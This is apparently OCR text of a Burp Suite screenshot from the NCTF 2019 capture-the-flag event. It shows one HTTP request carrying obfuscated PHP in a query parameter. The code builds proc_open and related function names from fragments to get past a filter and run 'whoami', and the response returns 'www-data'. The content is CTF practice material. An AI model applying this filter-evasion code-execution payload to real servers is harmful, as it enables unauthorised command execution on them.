 Burp Suite Professional v2.1.05 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:60004 ?
Request
Raw Params Headers Hex
GET
/?useful=./&code=$test%20=%20%22whoami%22;$p%20=%20%22pr%22;$p.=%27oc_%27;$p.=%27open%27;$ec=%22
prin%22;$ec.=%22t_r%22;$s=%27st%27;$s.=%27r%27;$s.=%27eam%27;$s.=%27_ge%27;$s.=%27t_co%27;$s.=%2
7nten%27;$s.=%27ts%27;$array%20=%20[[%22p%22.%22i%22.%22pe%22,%22r%22],[%22p%22.%22i%22.%22pe%22
,%22w%22],[%22p%22.%22i%22.%22pe%22,%22w%22]];$fp%20=%20$p($test,$array,$pes);$ec($s($pes[1]));
HTTP/1.1
Host: nctf2019.x1ct34m.com:60004
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2d9in20qi5vhi9sj9tpgkrslp2; td_cookie=1359678095
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 25 Nov 2019 02:13:05 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 9
Connection: close
Content-Type: text/html; charset=UTF-8
www-data
? < + > Type a search term 0 matches